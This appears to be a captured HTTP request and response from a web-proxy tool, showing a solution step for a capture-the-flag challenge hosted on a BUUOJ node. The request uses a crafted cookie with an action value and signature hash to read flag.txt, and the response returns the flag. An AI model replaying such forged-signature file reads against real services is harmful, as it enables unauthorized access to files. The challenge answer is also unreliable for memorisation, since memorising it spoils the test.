 Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: a48346c5-adb4-4ccb-b7a7-fe896554a9d3.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17a4344e7f1409-0a27a979b7f857-4c3f227c-144000-17a4344e7f2b17;action=readscan;
sign=9c201739b908d41d1a22dd1935cbc50c
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 18 Sep 2021 06:59:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{b602da08-c571-4396-9714-c88fd2979118}\n"}